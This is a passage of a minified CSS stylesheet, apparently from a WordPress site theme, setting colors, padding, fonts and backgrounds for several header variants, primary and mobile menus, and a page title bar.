255, 255, 0.5);}.header-09 .tm-button{color:#222;border-color:#fff;background-color:#fff;}.header-09 .tm-button:hover{color:#fff;border-color:#fff;background-color:rgba(0, 0, 0, 0);}.header-09.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.8);background-color:rgba(0, 0, 0, 0.8);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-10 .page-header-inner{border-bottom-width:0px;border-bottom-color:#eee;background:rgba(0, 0, 0, 0);background-color:rgba(0, 0, 0, 0);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-10 .wpml-ls-item-toggle, .header-10 .page-open-mobile-menu i, .header-10 .popup-search-wrap i, .header-10 .mini-cart .mini-cart-icon{color:#fff;}.header-10 .page-open-mobile-menu:hover i, .header-10 .popup-search-wrap:hover i, .header-10 .mini-cart .mini-cart-icon:hover{color:#FF8F19;}.header-10 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.desktop-menu .header-10 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-10 .menu--primary .menu__container > li > a{padding-top:51px;padding-bottom:51px;padding-left:14px;padding-right:14px;}.desktop-menu .header-10 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-10 .menu--primary a{font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;color:#fff;}.header-10 .menu--primary li:hover > a, .header-10 .menu--primary > ul > li > a:hover, .header-10 .menu--primary > ul > li > a:focus, .header-10 .menu--primary .current-menu-ancestor > a, .header-10 .menu--primary .current-menu-item > a{color:rgba(255, 255, 255, 0.5);}.header-10 .tm-button{color:#222;border-color:#fff;background-color:#fff;}.header-10 .tm-button:hover{color:#fff;border-color:#fff;background-color:rgba(0, 0, 0, 0);}.header-10.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.8);background-color:rgba(0, 0, 0, 0.8);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-11 .page-header-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0.09);background:rgba(0, 0, 0, 0);background-color:rgba(0, 0, 0, 0);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-11 .header-social-networks a, .header-11 .page-open-mobile-menu i, .header-11 .popup-search-wrap i, .header-11 .mini-cart .mini-cart-icon{color:#fff;}.header-11 .header-social-networks a:hover, .header-11 .popup-search-wrap:hover i, .header-11 .mini-cart .mini-cart-icon:hover, .header-11 .page-open-mobile-menu:hover i{color:#21C674;}.header-11 .mini-cart .mini-cart-icon:after{background-color:#21C674;color:#fff;}.desktop-menu .header-11 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-11 .menu--primary .menu__container > li > a{padding-top:37px;padding-bottom:37px;padding-left:14px;padding-right:14px;}.desktop-menu .header-11 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-11 .menu--primary a{font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;color:#fff;}.header-11 .menu--primary li:hover > a, .header-11 .menu--primary > ul > li > a:hover, .header-11 .menu--primary > ul > li > a:focus, .header-11 .menu--primary .current-menu-ancestor > a, .header-11 .menu--primary .current-menu-item > a{color:#21C674;}.header-11.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.8);background-color:rgba(0, 0, 0, 0.8);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.desktop-menu .header-12 .page-header-inner{border-right-width:0px;border-right-color:rgba(216, 216, 216, 0.2);}.header-12 .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:0 20px 30px rgba(0, 0, 0, 0.05);-moz-box-shadow:0 20px 30px rgba(0, 0, 0, 0.05);box-shadow:0 20px 30px rgba(0, 0, 0, 0.05);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-12 .header-social-networks a, .header-12 .page-open-mobile-menu i, .header-12 .popup-search-wrap i, .header-12 .mini-cart .mini-cart-icon{color:#888;}.header-12 .header-social-networks a:hover, .header-12 .popup-search-wrap:hover i, .header-12 .mini-cart .mini-cart-icon:hover, .header-12 .page-open-mobile-menu:hover i{color:#85B041;}.desktop-menu .header-12 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-12 .menu--primary .menu__container > li > a{padding-top:14px;padding-bottom:14px;padding-left:0;padding-right:0;}.desktop-menu .header-12 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-12 .menu--primary a{font-weight:700;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;color:#222;}.header-12 .menu--primary li:hover > a, .header-12 .menu--primary > ul > li > a:hover, .header-12 .menu--primary > ul > li > a:focus, .header-12 .menu--primary .current-menu-ancestor > a, .header-12 .menu--primary .current-menu-item > a{color:#85B041;}.header-12 .menu--primary a .toggle-sub-menu{color:#999;}.header-12 .menu--primary li:hover > a .toggle-sub-menu, .header-12 .menu--primary > ul > li > a:hover .toggle-sub-menu, .header-12 .menu--primary > ul > li > a:focus .toggle-sub-menu, .header-12 .menu--primary .current-menu-ancestor > a .toggle-sub-menu, .header-12 .menu--primary .current-menu-item > a .toggle-sub-menu{color:#85B041;}.header-12.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.8);background-color:rgba(0, 0, 0, 0.8);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-13 .page-header-inner{border-bottom-width:0px;background:#0B2154;background-color:#0B2154;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-13 .page-open-mobile-menu i{color:#fff;}.header-13 .page-open-mobile-menu:hover i{color:#596FFF;}.header-13 .header-info .info-icon{color:#596FFF;}.header-13 .mini-cart .mini-cart-icon:after{background-color:#596FFF;color:#fff;}.header-13 .header-below{background-color:#006efd;}.desktop-menu .header-13 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-13 .menu--primary .menu__container > li > a{padding-top:36px;padding-bottom:36px;padding-left:14px;padding-right:14px;}.desktop-menu .header-13 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-13 .menu--primary a{font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;}.header-13 .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle, .header-13 .popup-search-wrap i, .header-13 .mini-cart .mini-cart-icon, .header-13 .header-social-networks a, .header-13 .menu--primary a{color:#fff;}.header-13 .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, .header-13 .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:focus, .header-13 .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a, .header-13 .popup-search-wrap:hover i, .header-13 .mini-cart .mini-cart-icon:hover, .header-13 .header-social-networks a:hover, .header-13 .menu--primary li:hover > a, .header-13 .menu--primary > ul > li > a:hover, .header-13 .menu--primary > ul > li > a:focus, .header-13 .menu--primary .current-menu-ancestor > a, .header-13 .menu--primary .current-menu-item > a{color:#596FFF;}.header-14 .page-header-inner{border-bottom-width:1px;border-bottom-color:rgba(238, 238, 238, 0.14);background:rgba(0, 0, 0, 0);background-color:rgba(0, 0, 0, 0);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-14 .wpml-ls-item-toggle, .header-14 .page-open-mobile-menu i, .header-14 .popup-search-wrap i, .header-14 .mini-cart .mini-cart-icon{color:#fff;}.header-14 .page-open-mobile-menu:hover i, .header-14 .popup-search-wrap:hover i, .header-14 .mini-cart .mini-cart-icon:hover{color:#FFC246;}.header-14 .mini-cart .mini-cart-icon:after{background-color:#FFC246;color:#222;}.desktop-menu .header-14 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-14 .menu--primary .menu__container > li > a{padding-top:35px;padding-bottom:35px;padding-left:14px;padding-right:14px;}.desktop-menu .header-14 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-14 .menu--primary a{font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;color:#fff;}.header-14 .menu--primary li:hover > a, .header-14 .menu--primary > ul > li > a:hover, .header-14 .menu--primary > ul > li > a:focus, .header-14 .menu--primary .current-menu-ancestor > a, .header-14 .menu--primary .current-menu-item > a{color:#FFC246;}.header-14 .tm-button{color:#222;border-color:#fff;background-color:#fff;}.header-14 .tm-button:hover{color:#fff;border-color:#fff;background-color:rgba(0, 0, 0, 0);}.header-14.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.8);background-color:rgba(0, 0, 0, 0.8);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-15 .page-header-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0.15);background:rgba(0, 0, 0, 0);background-color:rgba(0, 0, 0, 0);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-15 .header-social-networks a, .header-15 .page-open-mobile-menu i, .header-15 .popup-search-wrap i, .header-15 .mini-cart .mini-cart-icon{color:#fff;}.header-15 .header-social-networks a:hover, .header-15 .popup-search-wrap:hover i, .header-15 .mini-cart .mini-cart-icon:hover, .header-15 .page-open-mobile-menu:hover i{color:#006EFD;}.header-15 .mini-cart .mini-cart-icon:after{background-color:#006EFD;color:#fff;}.desktop-menu .header-15 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-15 .menu--primary .menu__container > li > a{padding-top:47px;padding-bottom:47px;padding-left:25px;padding-right:25px;}.desktop-menu .header-15 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-15 .menu--primary a{font-weight:700;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;color:#fff;}.header-15 .menu--primary li:hover > a, .header-15 .menu--primary > ul > li > a:hover, .header-15 .menu--primary > ul > li > a:focus, .header-15 .menu--primary .current-menu-ancestor > a, .header-15 .menu--primary .current-menu-item > a{color:#fff;}.desktop-menu .header-15 .menu--primary .menu__container > li > a .menu-item-wrap:after{background-color:#fff;}.header-15 .tm-button{color:#fff;border-color:#fff;background-color:rgba(255, 255, 255, 0);}.header-15 .tm-button:hover{color:#222;border-color:#fff;background-color:#fff;}.header-15.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.8);background-color:rgba(0, 0, 0, 0.8);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-16 .page-header-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0.16);background:rgba(0, 0, 0, 0);background-color:rgba(0, 0, 0, 0);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-16 .page-open-main-menu, .header-16 .header-social-networks a, .header-16 .page-open-mobile-menu i, .header-16 .popup-search-wrap i, .header-16 .mini-cart .mini-cart-icon{color:#222;}.header-16 .page-open-main-menu:hover, .header-16 .header-social-networks a:hover, .header-16 .popup-search-wrap:hover i, .header-16 .mini-cart .mini-cart-icon:hover, .header-16 .page-open-mobile-menu:hover i{color:#006efd;}.header-16 .mini-cart .mini-cart-icon:after{background-color:#006efd;color:#fff;}.desktop-menu .header-16 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-16 .menu--primary .menu__container > li > a{padding-top:47px;padding-bottom:47px;padding-left:14px;padding-right:14px;}.desktop-menu .header-16 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-16 .menu--primary a{font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:16px;color:#fff;}.header-16 .menu--primary li:hover > a, .header-16 .menu--primary > ul > li > a:hover, .header-16 .menu--primary > ul > li > a:focus, .header-16 .menu--primary .current-menu-ancestor > a, .header-16 .menu--primary .current-menu-item > a{color:rgba(255, 255, 255, 0.38);}.header-16 .tm-button{color:#fff;border-color:#111;background-color:#111;}.header-16 .tm-button:hover{color:#111;border-color:#111;background-color:rgba(0, 0, 0, 0);}.header-16.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-17 .page-header-inner{border-bottom-width:1px;border-bottom-color:rgba(216, 216, 216, 0.3);background:rgba(0, 0, 0, 0);background-color:rgba(0, 0, 0, 0);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-17 .branding{border-right-color:rgba(216, 216, 216, 0.3);}.header-17 .header-right-info{border-left-color:rgba(216, 216, 216, 0.3);}.header-17 .wpml-ls-item-toggle, .header-17 .header-social-networks a, .header-17 .page-open-mobile-menu i, .header-17 .popup-search-wrap i, .header-17 .mini-cart .mini-cart-icon{color:#fff;}.header-17 .header-social-networks a:hover, .header-17 .page-open-mobile-menu:hover i, .header-17 .popup-search-wrap:hover i, .header-17 .mini-cart .mini-cart-icon:hover{color:#3556DF;}.header-17 .mini-cart .mini-cart-icon:after{background-color:#3556DF;color:#fff;}.desktop-menu .header-17 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:20px;margin-right:0px;}.desktop-menu .header-17 .menu--primary .menu__container > li > a{padding-top:41px;padding-bottom:41px;padding-left:14px;padding-right:14px;}.desktop-menu .header-17 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-17 .menu--primary a{font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;color:#fff;}.header-17 .menu--primary li:hover > a, .header-17 .menu--primary > ul > li > a:hover, .header-17 .menu--primary > ul > li > a:focus, .header-17 .menu--primary .current-menu-ancestor > a, .header-17 .menu--primary .current-menu-item > a{color:#3556DF;}.header-17 .tm-button{color:#222;border-color:#fff;background-color:#fff;}.header-17 .tm-button:hover{color:#fff;border-color:#fff;background-color:rgba(0, 0, 0, 0);}.header-17.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.8);background-color:rgba(0, 0, 0, 0.8);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-color:rgba(216, 216, 216, 0.1);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-17.headroom--not-top .branding{border-right-color:rgba(216, 216, 216, 0.1);}.header-17.headroom--not-top .header-right-info{border-left-color:rgba(216, 216, 216, 0.1);}.header-18 .page-header-inner{border-bottom-width:0px;background:rgba(0, 0, 0, 0);background-color:rgba(0, 0, 0, 0);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-18 .wpml-ls-item-toggle, .header-18 .page-open-mobile-menu i, .header-18 .popup-search-wrap i, .header-18 .mini-cart .mini-cart-icon{color:#fff;}.header-18 .page-open-mobile-menu:hover i, .header-18 .popup-search-wrap:hover i, .header-18 .mini-cart .mini-cart-icon:hover{color:#111111;}.header-18 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.desktop-menu .header-18 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:30px;}.desktop-menu .header-18 .menu--primary .menu__container > li > a{padding-top:44px;padding-bottom:44px;padding-left:13px;padding-right:13px;}.desktop-menu .header-18 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-18 .menu--primary a{letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;color:#fff;}.header-18 .menu--primary li:hover > a, .header-18 .menu--primary > ul > li > a:hover, .header-18 .menu--primary > ul > li > a:focus, .header-18 .menu--primary .current-menu-ancestor > a, .header-18 .menu--primary .current-menu-item > a{color:#111111;}.header-18 .tm-button{color:#222;border-color:#fff;background-color:#fff;}.header-18 .tm-button:hover{color:#fff;border-color:#fff;background-color:rgba(0, 0, 0, 0);}.header-18.headroom--not-top .page-header-inner{background:rgba(231,110,37,0.9);background-color:rgba(231,110,37,0.9);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-19 .page-header-inner{border-bottom-width:0px;background:rgba(0, 0, 0, 0);background-color:rgba(0, 0, 0, 0);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:0 10px 30px rgba(0, 0, 0, 0.04);-moz-box-shadow:0 10px 30px rgba(0, 0, 0, 0.04);box-shadow:0 10px 30px rgba(0, 0, 0, 0.04);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-19 .wpml-ls-item-toggle, .header-19 .header-social-networks a, .header-19 .page-open-mobile-menu i, .header-19 .popup-search-wrap i, .header-19 .mini-cart .mini-cart-icon{color:rgba(34, 34, 34, 0.4);}.header-19 .page-open-mobile-menu:hover i, .header-19 .header-social-networks a:hover, .header-19 .popup-search-wrap:hover i, .header-19 .mini-cart .mini-cart-icon:hover{color:#0E236C;}.header-19 .mini-cart .mini-cart-icon:after{background-color:#0E236C;color:#fff;}.desktop-menu .header-19 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-19 .menu--primary .menu__container > li > a{padding-top:46px;padding-bottom:46px;padding-left:16px;padding-right:16px;}.desktop-menu .header-19 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-19 .menu--primary a{font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;color:#0E236C;}.header-19 .menu--primary li:hover > a, .header-19 .menu--primary > ul > li > a:hover, .header-19 .menu--primary > ul > li > a:focus, .header-19 .menu--primary .current-menu-ancestor > a, .header-19 .menu--primary .current-menu-item > a{color:#0E236C;}.desktop-menu .header-19 .menu__container > li > a:after{background-color:#FF6F47;}.header-19.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-20 .page-header-inner{border-bottom-width:0px;border-bottom-color:#eee;background:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 1);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-20 .page-open-mobile-menu i{color:#222;}.header-20 .page-open-mobile-menu:hover i{color:#006efd;}.header-20 .header-info .info-icon{color:#006efd;}.header-20 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.header-20 .header-below{background-color:#006efd;}.desktop-menu .header-20 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-20 .menu--primary .menu__container > li > a{padding-top:21px;padding-bottom:21px;padding-left:14px;padding-right:14px;}.desktop-menu .header-20 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-20 .menu--primary a{font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;}.header-20 .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle, .header-20 .popup-search-wrap i, .header-20 .mini-cart .mini-cart-icon, .header-20 .header-social-networks a, .header-20 .menu--primary a{color:#fff;}.header-20 .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, .header-20 .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:focus, .header-20 .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a, .header-20 .popup-search-wrap:hover i, .header-20 .mini-cart .mini-cart-icon:hover, .header-20 .header-social-networks a:hover, .header-20 .menu--primary li:hover > a, .header-20 .menu--primary > ul > li > a:hover, .header-20 .menu--primary > ul > li > a:focus, .header-20 .menu--primary .current-menu-ancestor > a, .header-20 .menu--primary .current-menu-item > a{color:rgba(255, 255, 255, 0.5);}.header-21 .page-header-inner{border-bottom-width:1px;border-bottom-color:rgba(255, 255, 255, 0.18);background:rgba(0, 0, 0, 0);background-color:rgba(0, 0, 0, 0);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-21 .wpml-ls-item-toggle, .header-21 .page-open-mobile-menu i, .header-21 .popup-search-wrap i, .header-21 .mini-cart .mini-cart-icon{color:#fff;}.header-21 .page-open-mobile-menu:hover i, .header-21 .popup-search-wrap:hover i, .header-21 .mini-cart .mini-cart-icon:hover{color:#fff;}.header-21 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.desktop-menu .header-21 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-21 .menu--primary .menu__container > li > a{padding-top:35px;padding-bottom:35px;padding-left:14px;padding-right:14px;}.desktop-menu .header-21 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-21 .menu--primary a{font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;color:#fff;}.header-21 .menu--primary li:hover > a, .header-21 .menu--primary > ul > li > a:hover, .header-21 .menu--primary > ul > li > a:focus, .header-21 .menu--primary .current-menu-ancestor > a, .header-21 .menu--primary .current-menu-item > a{color:#fff;}.header-21 .tm-button{color:#222;border-color:#fff;background-color:#fff;}.header-21 .tm-button:hover{color:#fff;border-color:#fff;background-color:rgba(0, 0, 0, 0);}.header-21.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.8);background-color:rgba(0, 0, 0, 0.8);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-22 .page-header-inner{border-bottom-width:0px;border-bottom-color:#eee;background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:0 5px 10px rgba(0, 0, 0, 0.06);-moz-box-shadow:0 5px 10px rgba(0, 0, 0, 0.06);box-shadow:0 5px 10px rgba(0, 0, 0, 0.06);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-22 .branding, .desktop-menu .header-22 .header-right{border-right-color:#eee;}.desktop-menu .header-22 .header-right > div{border-left-color:#eee;}.header-22 .wpml-ls-item-toggle, .header-22 .header-social-networks a, .header-22 .page-open-mobile-menu i, .header-22 .popup-search-wrap i, .header-22 .mini-cart .mini-cart-icon{color:#222;}.header-22 .header-social-networks a:hover, .header-22 .page-open-mobile-menu:hover i, .header-22 .popup-search-wrap:hover i, .header-22 .mini-cart .mini-cart-icon:hover{color:#F6732E;}.header-22 .mini-cart .mini-cart-icon:after{background-color:#F6732E;color:#fff;}.desktop-menu .header-22 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:30px;margin-right:0px;}.desktop-menu .header-22 .menu--primary .menu__container > li > a{padding-top:31px;padding-bottom:31px;padding-left:14px;padding-right:14px;}.desktop-menu .header-22 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-22 .menu--primary a{font-weight:700;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;color:#222;}.header-22 .menu--primary li:hover > a, .header-22 .menu--primary > ul > li > a:hover, .header-22 .menu--primary > ul > li > a:focus, .header-22 .menu--primary .current-menu-ancestor > a, .header-22 .menu--primary .current-menu-item > a{color:#F6732E;}.header-22 .tm-button{color:#222;border-color:#fff;background-color:#fff;}.header-22 .tm-button:hover{color:#fff;border-color:#fff;background-color:rgba(0, 0, 0, 0);}.header-22.headroom--not-top .page-header-inner{background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.menu--primary .sub-menu a, .menu--primary .children a, .menu--primary .tm-list .item-wrapper{letter-spacing:0em;line-height:1.2;text-transform:none;}.menu--primary .sub-menu a, .menu--primary .children a, .menu--primary .tm-list .item-title{font-size:15px;}.menu--primary .children,.menu--primary .sub-menu{background-color:#fff;}.desktop-menu .menu--primary .sub-menu, .desktop-menu .menu--primary .children,.menu--primary .wpml-ls-legacy-dropdown-click .wpml-ls-sub-menu{border-bottom-color:#e76e25;}.menu--primary .children a,.menu--primary .sub-menu a,.menu--primary .tm-list .item-wrapper{color:#111111;}.menu--primary .children li:hover > a,.menu--primary .children li:hover > a:after,.menu--primary .sub-menu li.current-menu-ancestor > a,.menu--primary .sub-menu li.current-menu-item > a,.menu--primary .sub-menu li:hover > a,.menu--primary .sub-menu li:hover > a:after,.menu--primary .tm-list li:hover .item-wrapper{color:#e76e25;}.menu--primary .children li:hover > a,.menu--primary .sub-menu li.current-menu-ancestor > a,.menu--primary .sub-menu li.current-menu-item > a,.menu--primary .sub-menu li:hover > a,.menu--primary .tm-list li:hover > a{background-color:rgba( 255, 255, 255, 0 );}.menu--primary .children li + li > a,.menu--primary .mega-menu .menu li + li > a,.menu--primary .sub-menu li + li > a,.menu--primary .tm-list li + li .item-wrapper{border-color:rgba( 255, 255, 255, 0 );}.page-off-canvas-main-menu{background-color:#fff;}.page-off-canvas-main-menu .menu__container > li > a,.page-off-canvas-main-menu .menu__container > ul > li >a{padding-top:0;padding-bottom:0;padding-left:0;padding-right:0;}.page-off-canvas-main-menu .menu__container a{letter-spacing:0em;line-height:1.7;text-transform:none;font-size:32px;}.page-off-canvas-main-menu .menu__container a, .page-close-main-menu{color:#222;}.page-off-canvas-main-menu .menu__container a:hover, .page-off-canvas-main-menu .menu__container a:focus, .page-close-main-menu:hover{color:#006efd;}.page-off-canvas-main-menu .menu__container .sub-menu a{letter-spacing:0em;line-height:1.7;text-transform:none;font-size:15px;}.page-off-canvas-main-menu .menu__container .sub-menu a, .page-off-canvas-main-menu .widgettitle{color:#999;}.page-off-canvas-main-menu .menu__container .sub-menu a:hover{color:#006efd;}.page-mobile-main-menu .menu__container{text-align:left;}.page-mobile-main-menu .menu__container a{letter-spacing:0em;line-height:1.5;text-transform:none;}.page-mobile-main-menu .menu__container > li > a{padding-top:16px;padding-bottom:16px;padding-left:0;padding-right:0;font-size:18px;color:rgba(255, 255, 255, 0.7);}.page-mobile-main-menu .menu__container > li > a:hover, .page-mobile-main-menu .menu__container > li.opened > a{color:#fff;}.page-mobile-main-menu .menu__container > li + li > a, .page-mobile-main-menu .menu__container > li.opened > a{border-color:#333;}.page-mobile-main-menu .widget-title, .page-mobile-main-menu .widgettitle{border-bottom-color:#333;}.page-mobile-main-menu .sub-menu a, .page-mobile-main-menu .children a{padding-top:10px;padding-bottom:10px;padding-left:0;padding-right:0;letter-spacing:0em;line-height:1.5;text-transform:none;}.page-mobile-main-menu .sub-menu a, .page-mobile-main-menu .children a, .page-mobile-main-menu .tm-list__item{font-size:15px;color:rgba(255, 255, 255, 0.7);}.page-mobile-main-menu .sub-menu a:hover, .page-mobile-main-menu .children a:hover, .page-mobile-main-menu .tm-list__item:hover, .page-mobile-main-menu .sub-menu .opened > a{color:#fff;}.page-mobile-main-menu .widgettitle{letter-spacing:1px;line-height:1.5;text-transform:uppercase;font-size:14px;color:#fff;}.page-title-bar-01 .page-title-bar-inner{background-image:url("https://www.csiestense.com/wp-content/uploads/2021/10/home-3.jpg");background-color:#222;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:135px;padding-bottom:80px;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-01 .page-title-bar-overlay{background-color:rgba(0,0,0,0.2);}.page-title-bar-01 .heading{letter-spacing:0em;line-height:1.04;text-transform:none;color:#fff;font-size:42px;}.page-title-bar-01 .insight_core_breadcrumb li, .page-title-bar-01 .insight_core_breadcrumb li a{font-size:15px;letter-spacing:0em;line-height:1.26;text-transform:none;}.page-title-bar-01 .insight_core_breadcrumb li{color:#fff;}.page-title-bar-01 .insight_core_breadcrumb a{color:#fff;}.page-title-bar-01 